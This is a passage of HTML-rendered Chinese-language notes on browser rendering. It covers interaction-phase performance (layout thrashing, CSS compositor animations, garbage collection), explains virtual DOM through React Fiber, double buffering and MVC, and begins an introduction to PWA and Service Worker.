punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n    new_node<span class="token punctuation">.</span>offsetHeight <span class="token operator">=</span> time_li<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">;</span>\n    document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>我们在一个 for 循环语句里面不断读取属性值，每次读取属性值之前都要进行计算样式和布局。执行代码之后，使用 Performance 记录的状态如下所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-9ea27.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 42.68456375838927%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 30 08" title="" data-src="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-fee1c.png" data-srcset="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-a67b7.png 200w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-0b187.png 400w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-fee1c.png 800w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-b1a91.png 1200w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-9ea27.png 1490w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，在 foo 函数内部重复执行计算样式和布局，这会大大影响当前函数的执行效率。这种情况的避免方式和强制同步布局一样，都是尽量不要在修改 DOM 结构时再去查询一些相关值。</p>\n<h3 id="合理利用-css-合成动画"><a href="#%E5%90%88%E7%90%86%E5%88%A9%E7%94%A8-css-%E5%90%88%E6%88%90%E5%8A%A8%E7%94%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合理利用 CSS 合成动画</h3>\n<p>合成动画是直接在合成线程上执行的，这和在主线程上执行的布局、绘制等操作不同，如果主线程被 JavaScript 或者一些布局任务占用，CSS 动画依然能继续执行。所以要尽量利用好 CSS 合成动画，如果能让 CSS 处理动画，就尽量交给 CSS 来操作。</p>\n<p>另外，如果能提前知道对某个元素执行动画操作，那就最好将其标记为 will-change，这是告诉渲染引擎需要将该元素单独生成一个图层。</p>\n<h3 id="避免频繁的垃圾回收"><a href="#%E9%81%BF%E5%85%8D%E9%A2%91%E7%B9%81%E7%9A%84%E5%9E%83%E5%9C%BE%E5%9B%9E%E6%94%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免频繁的垃圾回收</h3>\n<p>我们知道 JavaScript 使用了自动垃圾回收机制，如果在一些函数中频繁创建临时对象，那么垃圾回收器也会频繁地去执行垃圾回收策略。这样当垃圾回收操作发生时，就会占用主线程，从而影响到其他任务的执行，严重的话还会让用户产生掉帧、不流畅的感觉。</p>\n<p>所以要尽量避免产生那些临时垃圾数据。那该怎么做呢？可以尽可能优化储存结构，尽可能避免小颗粒对象的产生。</p>\n<h2 id="总结-4"><a href="#%E6%80%BB%E7%BB%93-4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们主要讲解了如何系统优化加载阶段和交互阶段的页面。</p>\n<p>在加载阶段，核心的优化原则是：优化关键资源的加载速度，减少关键资源的个数，降低关键资源的 RTT 次数。</p>\n<p>在交互阶段，核心的优化原则是：尽量减少一帧的生成时间。可以通过减少单次 JavaScript 的执行时间、避免强制同步布局、避免布局抖动、尽量采用 CSS 的合成动画、避免频繁的垃圾回收等方式来减少一帧生成的时长。</p>\n<h1 id="虚拟-dom：虚拟-dom-和实际-dom-有何不同"><a href="#%E8%99%9A%E6%8B%9F-dom%EF%BC%9A%E8%99%9A%E6%8B%9F-dom-%E5%92%8C%E5%AE%9E%E9%99%85-dom-%E6%9C%89%E4%BD%95%E4%B8%8D%E5%90%8C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>虚拟 DOM：虚拟 DOM 和实际 DOM 有何不同</h1>\n<p>虚拟 DOM 是最近非常火的技术，两大著名前端框架 React 和 Vue 都使用了虚拟 DOM，所以我觉得非常有必要结合浏览器的工作机制对虚拟 DOM 进行一次分析。当然了，React 和 Vue 框架本身所蕴含的知识点非常多，而且也不是我们专栏的重点，所以在这里我们还是把重心聚焦在虚拟 DOM 上。</p>\n<p>在本文我们会先聊聊 DOM 的一些缺陷，然后在此基础上介绍虚拟 DOM 是如何解决这些缺陷的，最后再站在双缓存和 MVC 的视角来聊聊虚拟 DOM。理解了这些会让你对目前的前端框架有一个更加底层的认识，这也有助于你更好地理解这些前端框架。</p>\n<h2 id="dom-的缺陷"><a href="#dom-%E7%9A%84%E7%BC%BA%E9%99%B7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 的缺陷</h2>\n<p>通过前面一系列文章的学习，你对 DOM 的生成过程应该已经有了比较深刻的理解，并且也知道了通过 JavaScript 操纵 DOM 是会影响到整个渲染流水线的。另外，DOM 还提供了一组 JavaScript 接口用来遍历或者修改节点，这套接口包含了 getElementById、removeChild、appendChild 等方法。</p>\n<p>比如，我们可以调用 <code class="language-text">document.body.appendChild(node)</code> 往 body 节点上添加一个元素，调用该 API 之后会引发一系列的连锁反应。首先渲染引擎会将 node 节点添加到 body 节点之上，然后触发样式计算、布局、绘制、栅格化、合成等任务，我们把这一过程称为重排。除了重排之外，还有可能引起重绘或者合成操作，形象地理解就是“牵一发而动全身”。另外，对于 DOM 的不当操作还有可能引发强制同步布局和布局抖动的问题，这些操作都会大大降低渲染效率。因此，对于 DOM 的操作我们时刻都需要非常小心谨慎。</p>\n<p>当然，对于简单的页面来说，其 DOM 结构还是比较简单的，所以以上这些操作 DOM 的问题并不会对用户体验产生太多影响。但是对于一些复杂的页面或者目前使用非常多的单页应用来说，其 DOM 结构是非常复杂的，而且还需要不断地去修改 DOM 树，每次操作 DOM 渲染引擎都需要进行重排、重绘或者合成等操作，因为 DOM 结构复杂，所生成的页面结构也会很复杂，对于这些复杂的页面，执行一次重排或者重绘操作都是非常耗时的，这就给我们带来了真正的性能问题。</p>\n<p>所以我们需要有一种方式来减少 JavaScript 对 DOM 的操作，这时候虚拟 DOM 就上场了</p>\n<h2 id="什么是虚拟-dom"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF%E8%99%9A%E6%8B%9F-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是虚拟 DOM</h2>\n<p>在谈论什么是虚拟 DOM 之前，我们先来看看虚拟 DOM 到底要解决哪些事情。</p>\n<ul>\n<li>将页面改变的内容应用到虚拟 DOM 上，而不是直接应用到 DOM 上。</li>\n<li>变化被应用到虚拟 DOM 上时，虚拟 DOM 并不急着去渲染页面，而仅仅是调整虚拟 DOM 的内部状态，这样操作虚拟 DOM 的代价就变得非常轻了。</li>\n<li>在虚拟 DOM 收集到足够的改变时，再把这些变化一次性应用到真实的 DOM 上。</li>\n</ul>\n<p>基于以上三点，我们再来看看什么是虚拟 DOM。为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-5fd75.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 39.56043956043956%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 32 19" title="" data-src="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-fee1c.png" data-srcset="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-a67b7.png 200w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-0b187.png 400w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-fee1c.png 800w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-b1a91.png 1200w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-5fd75.png 1456w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图是我结合 React 流程画的一张虚拟 DOM 执行流程图，下面我们就结合这张图来分析下虚拟 DOM 到底怎么运行的。</p>\n<ul>\n<li>创建阶段。首先依据 JSX 和基础数据创建出来虚拟 DOM，它反映了真实的 DOM 树的结构。然后由虚拟 DOM 树创建出真实 DOM 树，真实的 DOM 树生成完后，再触发渲染流水线往屏幕输出页面。</li>\n<li>更新阶段。如果数据发生了改变，那么就需要根据新的数据创建一个新的虚拟 DOM 树；然后 React 比较两个树，找出变化的地方，并把变化的地方一次性更新到真实的 DOM 树上；最后渲染引擎更新渲染流水线，并生成新的页面</li>\n</ul>\n<p>既然聊到虚拟 DOM 的更新，那我们就不得不聊聊最新的 React Fiber 更新机制。通过上图我们知道，当有数据更新时，React 会生成一个新的虚拟 DOM，然后拿新的虚拟 DOM 和之前的虚拟 DOM 进行比较，这个过程会找出变化的节点，然后再将变化的节点应用到 DOM 上。</p>\n<p>这里我们重点关注下比较过程，最开始的时候，比较两个虚拟 DOM 的过程是在一个递归函数里执行的，其核心算法是 reconciliation。通常情况下，这个比较过程执行得很快，不过当虚拟 DOM 比较复杂的时候，执行比较函数就有可能占据主线程比较久的时间，这样就会导致其他任务的等待，造成页面卡顿。为了解决这个问题，React 团队重写了 reconciliation 算法，新的算法称为 Fiber reconciler，之前老的算法称为 Stack reconciler。</p>\n<p>在前面我们介绍了协程，其实协程的另外一个称呼就是 Fiber，所以在这里我们可以把 Fiber 和协程关联起来，那么所谓的 Fiber reconciler 相信你也很清楚了，就是在执行算法的过程中出让主线程，这样就解决了 Stack reconciler 函数占用时间过久的问题。至于具体的实现过程在这里我就不详细分析了，如果感兴趣的话，你可以自行查阅相关资料进行学习。</p>\n<p>了解完虚拟 DOM 的大致执行流程，你应该也就知道为何需要虚拟 DOM 了。不过以上都从单纯的技术视角来分析虚拟 DOM 的，那接下来我们再从双缓存和 MVC 模型这两个视角来聊聊虚拟 DOM。</p>\n<h3 id="双缓存"><a href="#%E5%8F%8C%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>双缓存</h3>\n<p>在开发游戏或者处理其他图像的过程中，屏幕从前缓冲区读取数据然后显示。但是很多图形操作都很复杂且需要大量的运算，比如一幅完整的画面，可能需要计算多次才能完成，如果每次计算完一部分图像，就将其写入缓冲区，那么就会造成一个后果，那就是在显示一个稍微复杂点的图像的过程中，你看到的页面效果可能是一部分一部分地显示出来，因此在刷新页面的过程中，会让用户感受到界面的闪烁。</p>\n<p>而使用双缓存，可以让你先将计算的中间结果存放在另一个缓冲区中，等全部的计算结束，该缓冲区已经存储了完整的图形之后，再将该缓冲区的图形数据一次性复制到显示缓冲区，这样就使得整个图像的输出非常稳定。</p>\n<p>在这里，你可以把虚拟 DOM 看成是 DOM 的一个 buffer，和图形显示一样，它会在完成一次完整的操作之后，再把结果应用到 DOM 上，这样就能减少一些不必要的更新，同时还能保证 DOM 的稳定输出。</p>\n<h3 id="mvc-模式"><a href="#mvc-%E6%A8%A1%E5%BC%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>MVC 模式</h3>\n<p>到这里我们了解了虚拟 DOM 是一种类似双缓存的实现。不过如果站在技术角度来理解虚拟缓存，依然不能全面理解其含义。那么接下来我们再来看看虚拟 DOM 在 MVC 模式中所扮演的角色。</p>\n<p>在各大设计模式当中，MVC 是一个非常重要且应用广泛的模式，因为它能将数据和视图进行分离，在涉及到一些复杂的项目时，能够大大减轻项目的耦合度，使得程序易于维护。</p>\n<p>关于 MVC 的基础结构，你可以先参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-4a0d2.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 92.54032258064515%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 33 49" title="" data-src="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-fee1c.png" data-srcset="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-a67b7.png 200w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-0b187.png 400w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-fee1c.png 800w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-4a0d2.png 992w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图你可以发现，MVC 的整体结构比较简单，由模型、视图和控制器组成，其核心思想就是将数据和视图分离，也就是说视图和模型之间是不允许直接通信的，它们之间的通信都是通过控制器来完成的。通常情况下的通信路径是视图发生了改变，然后通知控制器，控制器再根据情况判断是否需要更新模型数据。当然还可以根据不同的通信路径和控制器不同的实现方式，基于 MVC 又能衍生出很多其他的模式，如 MVP、MVVM 等，不过万变不离其宗，它们的基础骨架都是基于 MVC 而来。</p>\n<p>所以在分析基于 React 或者 Vue 这些前端框架时，我们需要先重点把握大的 MVC 骨架结构，然后再重点查看通信方式和控制器的具体实现方式，这样我们就能从架构的视角来理解这些前端框架了。比如在分析 React 项目时，我们可以把 React 的部分看成是一个 MVC 中的视图，在项目中结合 Redux 就可以构建一个 MVC 的模型结构，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-71011.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.21513944223108%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 34 07" title="" data-src="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-fee1c.png" data-srcset="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-a67b7.png 200w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-0b187.png 400w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-fee1c.png 800w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-b1a91.png 1200w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-71011.png 1506w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在该图中，我们可以把虚拟 DOM 看成是 MVC 的视图部分，其控制器和模型都是由 Redux 提供的。其具体实现过程如下：</p>\n<ul>\n<li>图中的控制器是用来监控 DOM 的变化，一旦 DOM 发生变化，控制器便会通知模型，让其更新数据；</li>\n<li>模型数据更新好之后，控制器会通知视图，告诉它模型的数据发生了变化；</li>\n<li>视图接收到更新消息之后，会根据模型所提供的数据来生成新的虚拟 DOM；</li>\n<li>新的虚拟 DOM 生成好之后，就需要与之前的虚拟 DOM 进行比较，找出变化的节点；</li>\n<li>比较出变化的节点之后，React 将变化的虚拟节点应用到 DOM 上，这样就会触发 DOM 节点的更新；</li>\n<li>DOM 节点的变化又会触发后续一系列渲染流水线的变化，从而实现页面的更新</li>\n</ul>\n<p>在实际工程项目中，你需要学会分析出这各个模块，并梳理出它们之间的通信关系，这样对于任何框架你都能轻松上手了。</p>\n<h2 id="总结-5"><a href="#%E6%80%BB%E7%BB%93-5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们分析了直接操作 DOM 会触发渲染流水线的一系列反应，如果对 DOM 操作不当的话甚至还会触发强制同步布局和布局抖动的问题，这也是我们在操作 DOM 时需要非常小心谨慎的原因。</p>\n<p>在此分析的基础上，我们介绍了虚拟 DOM 是怎么解决直接操作 DOM 所带来的问题以及 React Fiber 更新机制。</p>\n<p>要聊前端框架，就绕不开设计模式，所以接下来我们又从双缓存和 MVC 角度分析了虚拟 DOM。双缓存是一种经典的思路，应用在很多场合，能解决页面无效刷新和闪屏的问题，虚拟 DOM 就是双缓存思想的一种体现。而基于 MVC 的设计思想也广泛地渗透到各种场合，并且基于 MVC 又衍生出了很多其他模式（如 MVP、MVVM 等），不过万变不离其宗，它们的基础骨架都是基于 MVC 而来。站在 MVC 视角来理解虚拟 DOM 能让你看到更为“广阔的世界”。</p>\n<h1 id="pwa：解决了-web-应用哪些问题"><a href="#pwa%EF%BC%9A%E8%A7%A3%E5%86%B3%E4%BA%86-web-%E5%BA%94%E7%94%A8%E5%93%AA%E4%BA%9B%E9%97%AE%E9%A2%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>PWA：解决了 web 应用哪些问题</h1>\n<p>PWA，全称是 Progressive Web App，翻译过来就是渐进式网页应用。根据字面意思，它就是“渐进式 +Web 应用”。对于 Web 应用很好理解了，就是目前我们普通的 Web 页面，所以 PWA 所支持的首先是一个 Web 页面。至于“渐进式”，就需要从下面两个方面来理解。</p>\n<ul>\n<li>站在 Web 应用开发者来说，PWA 提供了一个渐进式的过渡方案，让普通站点逐步过渡到 Web 应用。采取渐进式可以降低站点改造的代价，使得站点逐步支持各项新技术，而不是一步到位。</li>\n<li>站在技术角度来说，PWA 技术也是一个渐进式的演化过程，在技术层面会一点点演进，比如逐渐提供更好的设备特性支持，不断优化更加流畅的动画效果，不断让页面的加载速度变得更快，不断实现本地应用的特性。</li>\n</ul>\n<p>从这两点可以看出来，PWA 采取的是非常一个缓和的渐进式策略，不再像以前那样激进，动不动就是取代本地 App、取代小程序。与之相反，而是要充分发挥 Web 的优势，渐进式地缩短和本地应用或者小程序的距离。</p>\n<p>那么 Web 最大的优势是什么呢？我认为是自由开放，也正是因为自由和开放，所以大家就很容易对同一件事情达成共识，达成共识之后，一套代码就可以运行在各种设备之上了，这就是跨平台，这也恰恰是本地应用所不具备的。而对于小程序，倒是可以实现跨平台，但要让各家达成共识，目前来看，似乎还是非常不切实际的。</p>\n<p>所以我给 PWA 的定义就是：它是一套理念，渐进式增强 Web 的优势，并通过技术手段渐进式缩短和本地应用或者小程序的距离。基于这套理念之下的技术都可以归类到 PWA。</p>\n<p>那今天我们就主要来聊聊 PWA 主要采用了哪些技术手段来缩短它和本地应用或者小程序的距离。</p>\n<h2 id="web-应用-vs-本地应用"><a href="#web-%E5%BA%94%E7%94%A8-vs-%E6%9C%AC%E5%9C%B0%E5%BA%94%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Web 应用 VS 本地应用</h2>\n<p>那相对于本地应用，Web 页面到底缺少了什么？</p>\n<ul>\n<li>首先，Web 应用缺少离线使用能力，在离线或者在弱网环境下基本上是无法使用的。而用户需要的是沉浸式的体验，在离线或者弱网环境下能够流畅地使用是用户对一个应用的基本要求。</li>\n<li>其次，Web 应用还缺少了消息推送的能力，因为作为一个 App 厂商，需要有将消息送达到应用的能力。</li>\n<li>最后，Web 应用缺少一级入口，也就是将 Web 应用安装到桌面，在需要的时候直接从桌面打开 Web 应用，而不是每次都需要通过浏览器来打开。</li>\n</ul>\n<p>针对以上 Web 缺陷，PWA 提出了两种解决方案：通过引入 Service Worker 来试着解决离线存储和消息推送的问题，通过引入 manifest.json 来解决一级入口的问题。下面我们就来详细分析下 Service Worker 是如何工作的。</p>\n<h2 id="什么是-service-worker"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-service-worker" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 Service Worker</h2>\n<p>我们先来看看 